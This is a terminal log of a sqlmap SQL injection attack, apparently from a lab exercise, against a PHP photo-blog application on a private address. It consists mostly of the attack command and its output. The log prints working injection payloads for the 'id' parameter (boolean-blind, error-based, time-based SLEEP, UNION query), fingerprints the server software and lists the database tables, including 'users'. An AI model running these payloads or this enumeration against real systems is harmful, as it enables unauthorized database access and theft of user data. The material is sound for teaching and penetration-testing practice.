 root@kali:~/Desktop/demo# sqlmap -r request.txt --dbms=mysql -D photoblog --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.8#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting at 10:40:42
[10:40:42] [INFO] parsing HTTP request from 'request.txt'
[10:40:42] [INFO] testing connection to the target URL
[10:40:42] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8652=8652
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 7443 FROM(SELECT COUNT(*),CONCAT(0x71627a7a71,(SELECT (ELT(7443=7443,1))),0x7162707671,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71627a7a71,0x4e6456666a6c75646252754b42534b544a4458686a6c48754f5
663734b4e516d4c6d47544d6a515a,0x7162707671),NULL-- TCoA
---
[10:40:42] [INFO] testing MySQL
[10:40:42] [INFO] confirming MySQL
[10:40:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0
[10:40:42] [INFO] fetching tables for database: 'photoblog'
Database: photoblog
[3 tables]
+------------+
| categories |
| pictures   |
| users      |
+------------+
[10:40:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.0.0.9'
[*] shutting down at 10:40:42
root@kali:~/Desktop/demo#